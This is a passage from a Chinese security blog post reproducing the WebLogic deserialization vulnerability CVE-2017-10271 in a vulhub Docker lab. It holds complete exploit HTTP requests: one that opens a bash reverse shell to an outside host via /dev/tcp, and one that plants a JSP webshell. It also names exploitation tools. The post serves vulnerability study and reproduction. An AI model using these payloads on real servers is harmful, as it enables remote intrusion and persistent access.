Weblogic反序列化漏洞复现与利用(CVE-2017-10271)

进击的HACK

进击的HACK- 关注

Weblogic反序列化漏洞复现与利用(CVE-2017-10271)

Weblogic反序列化漏洞复现与利用(CVE-2017-10271)

环境搭建

启动测试环境:

cd vulhub-master/weblogic/CVE-2017-10271

docker-compose up -d



等待一段时间,访问http://your-ip:7001/即可看到一个404页面,说明weblogic已成功启动。

漏洞探测

发现网站开放7001或者出现下面的图片时,说明存在weblogic



然后通过探测工具确定有无漏洞

https://github.com/rabbitmask/WeblogicScan

python WeblogicScan.py -u 192.168.183.136 -p 7001

漏洞复现

发送如下数据包(注意其中反弹shell的语句,需要进行编码,否则解析XML的时候将出现格式错误):

POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: your-ip:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 633 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/10.0.0.1/21 0>&1</string> </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>



成功获取shell:

nc -lvvp 21

写入webshell(访问:http://your-ip:7001/bea_wls_internal/test.jsp):

POST /wls-wsat/CoordinatorPortType HTTP/1.1

Host: your-ip:7001

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: text/xml

Content-Length: 638

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java><java version="1.4.0" class="java.beans.XMLDecoder">

<object class="java.io.PrintWriter">

<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>

<void method="println"><string>

<![CDATA[

<% out.print("test"); %>

]]>

</string>

</void>

<void method="close"/>

</object></java></java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>漏洞利用

存在漏洞的版本

Weblogic < 10.3.6





采用工具LiqunKit_1.5.jar

java8

java -jar LiqunKit_1.5.jar

成功之后就可以选择后面的执行命令或文件上传进行进一步命令

成功写入文件

成功写入文件

清理环境

docker-compose down -v参考链接

https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2017-10271

欢迎关注公众号:进击的HACK

本文为 进击的HACK 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

漏洞复现与利用

漏洞复现与利用

相关推荐

nuclei介绍与持续更新的poc集合

2023-04-24

钓鱼前邮件收集

2023-04-10

红队实战 | cobaltstrike钉钉群上线提醒

2023-04-06

![[张三的渗透日记]电气鼠靶场系统靶场walkthrough](https://image.3001.net/images/20230224/1677220643_63f85b235f0021ccc0458.png)